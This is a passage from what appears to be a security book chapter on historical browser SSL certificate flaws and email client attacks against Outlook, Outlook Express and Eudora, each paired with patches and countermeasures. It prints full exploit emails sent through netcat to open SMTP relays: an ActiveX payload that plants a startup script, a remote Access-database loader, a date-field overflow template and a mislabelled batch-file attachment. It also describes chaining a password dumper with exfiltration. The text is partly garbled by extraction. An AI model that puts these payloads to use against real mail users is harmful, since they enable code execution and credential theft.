SSL is a security specification, however, and as such it is open to interpretation by those who implement it in their software products. As we???ve see earlier, many slips can take place betwixt the cup and the lip???that is, implementation flaws can reduce the secu-rity of any specification to zero. We discuss just such an implementation flaw next.
Before we do, a quick word of advice: readers should seek out the most powerful SSL encryption available for their web browser, 128-bit cipher strength. Thanks to the relax-ation of U.S. export laws, 128-bit versions of Netscape and IE are available to anyone in a country not on defined embargo lists. Under IE, open the About box for information on obtaining the 128-bit version. For Netscape users, check out the main download page at http://home.netscape.com/download, and look for the 128-bit strong encryption label.
M
Web Browser SSL Certificate Validation Bypass
Popularity: 3 Simplicity: 1 Impact: 6
Risk Rating: 3
the SSL specification. However, the ACROS Security Team of Slovenia discovered an im-plementation flaw with Netscape Communicator versions released before 4.73. In these versions, when an existing SSL session was established, Communicator only compared the IP address, not the DNS name, of a certificate against existing SSL sessions. By surrep-titiously fooling a browser into opening an SSL session with a malicious web server that was masquerading as a legitimate one, all subsequent SSL sessions to the legitimate web server would actually be terminated on the rogue server, without any of the standard warnings presented to the user.
Yes, this is a brain twister. For a more thorough explanation, see the ACROS team???s original announcement as related in CERT Advisory 2000-05 at http://www.cert.org/ advisories/CA-2000-05.html (although their example using Verisign and Thawte contains outdated IP addresses). It???s worthwhile to understand the implications of this vulnerabil-ity, however, no matter how unlikely the alignment of variables to make it work. Too many people take for granted that once the little SSL lock icon appears in their browser, they are free from worry. ACROS showed that this is never the case as long as human beings have a hand in software development.
A similar vulnerability was discovered by the ACROS team in IE, except that IE???s problem was that it only checked whether the certificate was issued by a valid Certificate Authority, not bothering to also verify the server name or expiration date. This only oc-curred when the SSL connection to the SSL server was made via a frame or image (which is a sneaky way to set up inconspicuous SSL sessions that users may not notice). IE also failed to revalidate the certificate if a new SSL session was established with the same server during the same IE session.
U
Web Browser SSL Fraud Countermeasure
As indicated, upgrading to Communicator version 4.73 or higher alleviates this problem. (Get it at http://home.netscape.com/download.) IE users should see http:// www.microsoft.com/technet/security/bulletin/ms00-039.asp for patch information.
Of course, the only way to be certain that a site???s certificate is legitimate is to manually check the server certificate presented to the browser. In either Netscape or IE, clicking the lit-tle lock icon in the lower part of the browser will perform this function. You can also get at this information by clicking the Security button on the Netscape toolbar. In IE, clicking the lock icon will also work, or select File | Properties while visiting an SSL-protected page to display certificate info. Figure 16-5 shows IE displaying the certificate for a popular web site.
Two settings in IE will help users automatically verify if a server???s SSL certificate has been revoked. They are Check For Server Certificate Revocation and Check For Publisher Certificate Revocation under Tools | Internet Options | Advanced | Security.
EMAIL HACKING
Internet user. Interestingly, it is the intersection of these two immensely popular Internet protocols, HTTP and SMTP, that increases the potential for danger astronomically: HTML-formatted email messages are just an effective vector of the many browser attacks we???ve discussed so far, and perhaps even more so. Add a healthy dose of mobile code technolo-gies embedded in email messages, and it???s nearly child???s play to exploit gullible users.
Although we talk exclusively about email in this section, clearly these techniques are also applicable to messages posted to Internet newsgroups as well. Such tactics may even result in more widespread damage than spam attacks using these techniques.
Mail Hacking 101
[image:26.612.97.501.104.443.2]Before we launch into a discussion of specific attacks, it is first helpful to see how a ge-neric malicious mail message is sent. It???s actually harder than you might think because most modern, graphical email clients do not allow direct manipulation of the Simple Mail
Transfer Protocol (SMTP) message header block. Ironically, for all the flak Microsoft takes regarding its vulnerability to such problems on the receiving end, it is extremely difficult to send maliciously coded HTML using programs like Outlook and Outlook Ex-press (OE). Of course, UNIX users can use traditional command-line mail clients to per-form such manipulation.
On Windows, our favorite mechanism is to manually send the message straight to an SMTP server via the command prompt. The best way to do this is to pipe a text file contain-ing the appropriate SMTP commands and data throughnetcat. Here???s how it???s done.
First, write the desired SMTP commands and message data to a file (call it malicia.txt). It???s important to declare the correct Multi-Part Internet Mail Extension (MIME) syntax so that the email will be correctly formatted. Typically, we will want to send these messages in HTML so that the body of the message itself becomes part of the malicious payload. The critical syntax is the three lines beginning with ???MIME-Version: 1.0,??? as shown next:
helo
mail from: <mallory@malweary.com> rcpt to: <hapless@victim.net> data
subject: Read this! Importance: high MIME-Version: 1.0
Content-Type: text/html; charset=us-ascii Content-Transfer-Encoding: 7bit
<HTML>
<h2>Hello World!</h2> </HTML>
. quit
Then type this file at a command line and pipe the output throughnetcat, which should be pointed at an appropriate mail server???s listening SMTP port 25, like so:
type malicious.txt | nc -vv mail.openrelay.net 25
It goes without saying that malicious hackers will probably select an obscure mail server that offers unrestricted relay of SMTP messages and will take pains to obscure their own source IP address so that they are untraceable via the mail server???s logs.
Such ???open SMTP relays??? are often abused by spammers and can be easily dug up on Usenet discus-sions or occasionally found at http://mail-abuse.org.
automatically ismpackby John G. Myers, available at http://www.21st-century.net/ Pub/Utilities/Archivers/.Mpackgracefully adds the appropriate MIME headers so that the output can be sent directly to an SMTP server. Here is an example ofmpackencoding a file called plant.txt and outputting it to a file plant.mim. The???sargument specifies the sub-ject line of the message and is optional.
mpack -s Nasty-gram -o plant.mim plant.txt
Now the tricky part. This MIME part must be inserted into our existing HTML-formatted message. We???ll use the earlier example, malicia.txt, and divide the message using custom MIME boundaries as defined on the ???Content-Type:??? lines. MIME boundaries are pre-ceded by double dashes, and the closing boundary is also suffixed with double dashes. Also note the nesting of a ???multipart/alternative??? MIME part (boundary2) so Outlook re-cipients will correctly decode our HTML message body. Pay careful attention to place-ment of line breaks, as MIME can be interpreted quite differently depending on the line breaks. Notice that the Importance of this message has been set to ???high,??? just another piece of window dressing designed to entice the victim.
helo somedomain.com
mail from: <mallory@malweary.com> rcpt to: <hapless@victim.net> data
subject: Read this! Importance: high MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="_boundary1_"
--_boundary1_
Content-Type: multipart/alternative; boundary="_boundary2_"
--_boundary2_
Content-Type: text/html; charset=us-ascii
<HTML>
<h2>Hello World!</h2> </HTML>
Content-Type: application/octet-stream; name="plant.txt" Content-ID: <5551212>
Content-Transfer-Encoding: base64
Content-Disposition: inline; filename="plant.txt" Content-MD5: Psn+mcJEv0fPwoEc4OXYTA==
SSBjb3VsZGEgaGFja2VkIHlhIGJhZCANCg==
--_boundary1_--.
quit
Piping this throughnetcatto an open SMTP server will deliver an HTML-formatted message, with the file plant.txt attached, to hapless@victim.net. For a better under-standing of MIME boundaries in multipart messages, see RFC 2046 Section 5.1.1 at ftp://ftp.isi.edu/in-notes/rfc2046.txt. It might also be informative to examine a test message sent to Outlook Express. Click Properties | Details | Message Source to view the raw data. (Outlook won???t let you see all the raw SMTP data.)
Throughout this chapter, we???ll refer to this method as a ???mail hacking capsule.??? Let???s apply this general technique to some specific attacks found in the wild to demonstrate the risk level ???mailicious??? email actually represents.
U
Generic Mail Hacking Countermeasures
Obviously, rendering of HTML mail should be disabled within mail client software. Un-fortunately, this is difficult or impossible with most modern email clients. Additional web ???features??? that should definitely be disabled in email are mobile code technologies. We???ve already discussed how to do this in the section on security zones earlier, but we???ll reiterate it here so the message sinks in. For both Microsoft Outlook and Outlook Express, set Zone under Secure Content to Restricted Sites under Tools | Options | Security, as shown in Figure 16-2. (Recall that these settings will not apply to web browsing with IE, which uses its own settings.) This single setting takes care of most of the problems identi-fied next. It is highly recommended.
Executing Arbitrary Code Through Email
The following attacks demonstrate many different mechanisms for executing commands on the victim???s machine. Many of these are activated simply by opening the malicious message or previewing it in Outlook/OE???s preview pane.
M
???Safe for Scripting??? Mail Attacks
Popularity: 5 Simplicity: 6 Impact: 10
Risk Rating: 7
Attacks don???t get much more deadly than this: all the victim has to do is read the message (or view it in the preview pane if Outlook/OE is configured to do so). No
inter-vention by the user is required. This wonderful nastiness is brought to you again by the
Scriptlet.typelib ActiveX control that is marked ???safe for scripting,??? as discussed in the previous section on ActiveX. Eyedog.ocx could just as easily be used, but this specific ex-ploit is based on Georgi Guninski???s proof-of-concept code using Scriptlet.typelib at http://www.guninski.com/scrtlb-desc.html. Here is a slightly modified version of his code pasted into a mail hacking capsule:
helo somedomain.com
mail from: <mallory@malweary.com> rcpt to: <hapless@victim.net> data
subject: Ya gotta read this! MIME-Version: 1.0
Content-Type: text/html; charset=us-ascii Content-Transfer-Encoding: 7bit
If you have received this message in error, please delete it.
<object id="scr" classid="clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"> </object>
<SCRIPT> scr.Reset();
scr.Path="C:\\WIN98\\start menu\\programs\\startup\\guninski.hta"; scr.Doc="<object id='wsh' classid='clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B'></object><SCRIPT>alert(' Written by Georgi Guninski
http://www.guninski.com');wsh.Run('c:\\WIN98\\command.com');</"+"SCRIPT>"; scr.write();
</SCRIPT> </object> .
This code performs a two-step attack. First, it creates an HTML Application file (exten-sion .hta) in the user???s Startup folder and writes the payload of the script to it. The cre-ation of the file occurs silently and almost invisibly to users as soon as they preview the message. (They might catch the disk-drive-activity light fluttering if they???re watching ex-tremely closely.) Here???s what our test message looks like in the user???s inbox. (Outlook Ex-press is depicted here.) This is all that has to happen for the attack to be completed: viewing the message in the preview pane.
The second step comes when the user inevitably reboots the machine. (The script could reboot the user???s computer also, of course.) The .HTA file is executed at startup. (.HTA files are automatically interpreted by the Windows shell.) In our example, the user is greeted by the following pop-up message:
This is quite a harmless action to have performed, out of an almost limitless range of pos-sibilities. The victim is completely at the mercy of the attacker here.
U
???Safe for Scripting??? Countermeasures
Obtain the patch for the Scriptlet/Eyedog ActiveX components, available at http:// www.microsoft.com/technet/security/bulletin/ms99-032.asp.
It is important to note, once again, that this only corrects the problem with Scriptlet and Eyedog. For true security, disable ActiveX for mail readers, as discussed earlier in the section on security zones.
M
Executing MS Office Documents Using ActiveX
Popularity: 5 Simplicity: 5 Impact: 10
Risk Rating: 7
Georgi Guninski didn???t stop when he exploited ActiveX tags embedded within HTML email messages to load potentially dangerous ActiveX controls. Subsequent advisories posted to his site noted that potentially dangerous Microsoft Office documents could also be launched using the same technique. (Office docs behave much like ActiveX controls them-selves.) These findings are covered at http://www.guninski.com/sheetex-desc.html (for Excel and PowerPoint documents) and http://www.guninski.com/access-desc.html (cov-ering launching of Visual Basic for Applications [VBA] code within Access databases).
We???ll discuss the second of these findings here for two reasons. One, the Excel/ PowerPoint issue is actually more interesting for its ability to write files surreptitiously to disk, which we discuss in an upcoming section. Second, the Access-based vulnerability is more severe in the opinion of many in the security community because it circumvents any
security mechanisms applied to ActiveX by the user. That???s right, even if ActiveX is
com-pletely disabled, you are still vulnerable. The severity of this problem was judged to be so great by the SANS Institute that they termed it ???probably the most dangerous program-ming error in Windows workstation (all varieties???95, 98, 2000, NT 4.0) that Microsoft has made??? (see http://www.sans.org/newlook/resources/win_flaw.htm). The sad part is, this seeming sensationalism may be on target.
The problem lies in the checks that Windows performs when an Access file (.MDB) is loaded within IE from an object tag, as shown in this snippet of HTML proposed by Georgi Guninski:
<OBJECT data="db3.mdb" id="d1"></OBJECT>
Georgi???s exploit relies on a remote file hosted by his web site called db3.mdb. It is an Access database containing a single form that launches Wordpad. Here is another mail hacking capsule demonstrating how this attack would be carried out in practice:
helo somedomain.com
mail from: <mallory@attack.net> rcpt to: <hapless@victim.net> data
subject: And another thing! Importance: high
MIME-Version: 1.0
Content-Type: text/html; charset=us-ascii
<HTML>
<h2>Enticing message here!</h2>
<OBJECT data="http://www.guninski.com/db3.mdb" id="d1"></OBJECT> </HTML>
. quit
We have provided an explicit URL reference in this example to Georgi???s db3.mdb file so that it will work via email (see the line in the previous code listing that contains the URL http://www.guninski.com/db3.mdb). SANS claimed to have used an SMB share over the Internet to get the Access file. The mind boggles???how many FTP servers do you know about that permit unsupervised puts and gets? We discuss other repositories that could be used by attackers next.
The key point here is that by rendering this simple tag, IE/Outlook/OE downloads and launches a file containing a powerful VBA macro without any user input. Is anyone
not scared by this?
U
Countermeasure: Define an Access Admin Password
Disabling ActiveX will not stop this Access exploit, so it must be patched according to the in-structions found at http://www.microsoft.com/technet/security/bulletin/MS00-049.asp. We draw particular attention to the patch specifically for the Access-related issue. (Microsoft calls it the ???IE Script??? vulnerability.) The patch can be found at http:// www.microsoft.com/windows/ie/download/critical/patch11.htm.
Microsoft recommended a work-around that is also good to apply whether the patch is applied or not. The work-around is to set an Admin password for Access (by default it is blank), as follows:
1. Start Access 2000 but don???t open any databases. 2. Choose Tools | Security.
4. Select the Admin user, which should be defined by default. 5. Go to the Change Logon Password tab.
6. The Admin password should be blank if it has never been changed. 7. Assign a password to the Admin user.
8. Click OK to exit the menu.
This should prevent rogue VBA code from running with full privileges. SANS also notes that blocking outgoing Windows file sharing at the firewall (TCP 139 and TCP 445) will reduce the possibility of users being tricked into launching remote code.
M
Executing Files Using a Nonzero ActiveX CLSID Parameter
Popularity: 5 Simplicity: 5 Impact: 10
Risk Rating: 7
The basis of this vulnerability was an almost offhand remark in a Bugtraq thread (http://www.securityfocus.com/bugtraq/archive) concerning the malware.com ???force feeding??? vulnerability (see next). Weld Pond, hacker extraordinaire of the L0pht and
netcatNT fame (Chapter 5), chimed in on behalf of his colleague DilDog, of Cult of the Dead Cow and Back Orifice 2000 fame (Chapters 4 and 14), to provide a mechanism for executing files force-fed to users via the malware.com technique. By configuring an ActiveX OBJECT tag with a nonzero CLSID parameter into the body of a malicious email message, any file on disk can be executed. This frightening proposal makes any execut-able on the user???s disk a potential target. Here???s a sample mail hacking capsule:
helo somedomain.com
mail from: <mallory@attack.net> rcpt to: <hapless@victim.net> data
subject: Read this! Importance: high MIME-Version: 1.0
Content-Type: text/html; charset=us-ascii
<HTML> <HEAD> </HEAD> <BODY>
</BODY></HTML>
. quit
Note the nonzero CLSID parameter. This is what makes the exploit tick. The file to be executed is simply listed in the CODEBASE parameter.
However, in our testing, we noted that several planets had to be in alignment for this to work. Primarily, on Outlook Express 5.00.2615.200, we had to set the security zone to Low, and we were still prompted with a dialog box to execute an unsigned control when we tried to launch calc.exe in the System folder. Users would have to be pretty clueless to fall for this one, but it???s an intriguing start, especially when taken together with the capa-bility to write files to disk as supplied by malware.com.
U
Nonzero CODEBASE Countermeasure
Based on our testing, setting security zones to an appropriate level takes care of this prob-lem. (See the discussion of security zones earlier.)
M
Outlook/OE Date Field Buffer Overflow
Popularity: 7 Simplicity: 9 Impact: 10
Risk Rating: 9
Does it seem that ActiveX lies at the heart of most of these exploits? On July 18, 2000, a different sort of Outlook/OE vulnerability was announced that didn???t have anything to do with ActiveX.
This problem was a classic buffer overflow issue caused by stuffing the GMT section of the date field in the header of an email with an unexpectedly large amount of data. When such a message is downloaded via POP3 or IMAP4, the INCETCOMM.DLL file re-sponsible for parsing the GMT token does not perform proper bounds checking, causing Outlook/OE to crash and making arbitrary code execution possible. Sample exploit code based on that posted to Bugtraq is shown next:
Date: Tue, 18 July 2000 14:16:06 +<approx. 1000 bytes><assembly code to execute>
As we have explained many times in this book, once the execution of arbitrary com-mands is achieved, the game is over. A ???mailicious??? message could silently install Trojans, spread worms, compromise the target system, launch an attachment???practically anything.
message never successfully downloads, and the exploit will crash the program on every subsequent attempt to retrieve mail. One work-around is to use a non-Outlook/OE mail client to retrieve the mail and delete it (assuming you can tell which messages are the right ones. . .). Netscape Messenger does a handy job of this, displaying the date field in the preview pane to indicate which are the offending messages. Outlook users are vulner-able if they preview, read, reply, or forward an offending message.
Initially, exploit code was posted to Bugtraq, until it was later revealed that this exam-ple was hard-coded to work against a server on a private LAN, and thus would not func-tion when mailed to Internet-connected users. It seems the post was made mistakenly by Aaron Drew, who apparently was attempting to use a technique similar to the mail hack-ing capsule we???ve outlined in this chapter when he inadvertently sent a message to Bugtraq instead. For the record, such a message would look something like the following. (Note the Date line???the overflow has been omitted for brevity, enclosed here by square brackets that are not necessary in the actual exploit.)
helo somedomain.com
mail from: <mallory@attack.net> rcpt to: <hapless@victim.net> data
Date: Sun, 7 May 2000 11:20:46 +[~1000bytes + exploit code in hex or ascii] Subject: Date overflow!
Importance: high MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
This is a test of the Outlook/OE date field overflow. .
quit
Underground Security Systems Research (USSR, http://www.ussrback.com) also claimed credit for discovering this flaw (or at least hearing about it from a hacker named Metatron), but said they waited until Microsoft had prepared a patch before going public. USSR posted their exploit, which opened up a connection to their web site. It can be exe-cuted in almost exactly the same way as shown earlier.
U
Countermeasure for Date Field Overflow
According to the bulletin posted by Microsoft at http://www.microsoft.com/technet/ security/bulletin/MS00-043.asp, the vulnerability can be patched by installing the fix at http://www.microsoft.com/windows/ie/download/critical/patch9.htm.
It can also be eliminated by a default installation of either of the following upgrades:
??? Internet Explorer 5.01 Service Pack 1
??? Internet Explorer 5.5 on any system except Windows 2000
A nondefault installation of these upgrades will also eliminate this vulnerability, as long as an installation method is chosen that installs upgraded Outlook Express compo-nents. (The user should be prompted about this during installation.)
When installed on a Windows 2000 machine, IE 5.5 does not install upgraded Outlook Express com-ponents and, therefore, does not eliminate the vulnerability.
Also note that Microsoft stated that Outlook users who have configured Outlook to use only MAPI services would not be affected, regardless of what version of Internet Ex-plorer they have installed. INETCOMM.DLL is not used when Internet E-mail services is not installed under Tools | Services.
M
MIME Execution
Popularity: 6 Simplicity: 8 Impact: 10
Risk Rating: 8
Noted IE security analyst Juan Carlos Garc??a Cuartango found this issue, which lever-ages a combination of weird email attachment behavior and the ever-versatile IFRAME HTML tag. A similar use of IFRAME to execute email attachments using their MIME Content-ID was demonstrated by Georgi Guninski in his advisory #9 of 2000, discussed previously. Juan Carlos??? contribution this time around was the discovery that executable file types can be automatically executed within IE or HTML email messages if they are mislabeled as the incorrect MIME type. Even worse, this mislabeling probably evades mail content filters.
Juan Carlos provides three examples of this technique on his web site, http:// www.kriptopolis.com. Here is one variation that disguises a batch file called hello.bat as an audio file. We have modified Juan Carlos??? code to fit it within a mail hacking capsule suitable for forwarding to an SMTP server.
helo somedomain.com
mail from: mallory@attacker.com rcpt to: hapless@victim.net data
Subject: Is Your Outlook Configured Securely? Date: Thu, 2 Nov 2000 13:27:33 +0100
MIME-Version: 1.0
Content-Type: multipart/related; type="multipart/alternative"; boundary="1"
X-MSMail-Priority: High X-Unsent: 1
--1
Content-Type: multipart/alternative; boundary="2"
--2
Content-Type: text/html; charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable
<HTML> <HEAD> </HEAD>
<BODY bgColor=3D#ffffff>
<iframe src=3Dcid:THE-CID height=3D0 width=3D0></iframe>
If secure, you will get prompted for file download now. Cancel.<BR> If not, I will now execute some commands...<BR>
</BODY> </HTML>
--2----1
Content-Type: audio/x-wav; name="hello.bat"
Content-Transfer-Encoding: quoted-printable
Content-ID: <THE-CID>
echo OFF dir C:\
echo YOUR SYSTEM HAS A VULNERABILITY pause
--1
Note the Content-ID of the MIME part with boundary=1 in the preceding listing:
<THE-CID>. This Content-ID is referenced by an IFRAME embedded within the main body of the message (MIME part 2). (Each of these lines is bolded for reference.) When this message is previewed within Outlook/OE, the IFRAME is rendered and executes the MIME part specified, which contains some simple batch script that echoes a warning to the console, as in the illustration shown next.
Juan Carlos provides Win32 executable and VBS examples of this same exploit on his site. Creating these is as simple as inserting the appropriate code within the MIME part specified by <THE-CID>.
This attack could also be implemented by hosting a malicious web page. In either case, it is clearly a very severe vulnerability, since it allows the attackers to run code of their choice on the victim???s system by simply sending him or her an email.
An interesting payload to consider for an attack like this is the tool passdump by janker (http://www.hackersclub.com/km/files/hfiles/). Passdump reads the currently logged-on Windows user password from memory and writes it to %systemroot%\ pass.txt. Juan Carlos??? exploit could be used to execute the passdump as a MIME attach-ment, and then one of the other exploits in this chapter could read the pass.txt file and email it to a remote attacker using techniques like Outlook address book worms. (See the next section.) Imagine legions of Internet users unknowingly sending out their pass-words day after day. . .
U
Countermeasures for MIME Execution
Long-term prevention for issues involving automatic execution is to configure Out-look/OE to read email as securely as possible. Specifically, if File Download is disabled for the security zone in which email is read, this exploit cannot occur. IE security zones were discussed previously under ???Using Security Zones Wisely: A General Solution to the Chal-lenge of ActiveX.???
M
Eudora Hidden Attachment Execution Vulnerability
Popularity: 6 Simplicity: 8 Impact: 10
Risk Rating: 8
We???ve covered a lot of Microsoft client vulnerabilities in this chapter, but Microsoft is far from the only company to suffer from client-side security exposures. Qualcomm???s popular Eudora email client for Windows contains a vulnerability identified by the folks at malware.com that makes it possible for an attacker to execute arbitrary code on a re-mote system. Exploitation requires no user interaction beyond launching Eudora and downloading email, assuming the following configuration (on the freeware version of Eudora 5.0.2 running on Win 9x, NT 4, or 2000):
??? The preview pane is enabled. If the preview pane is not enabled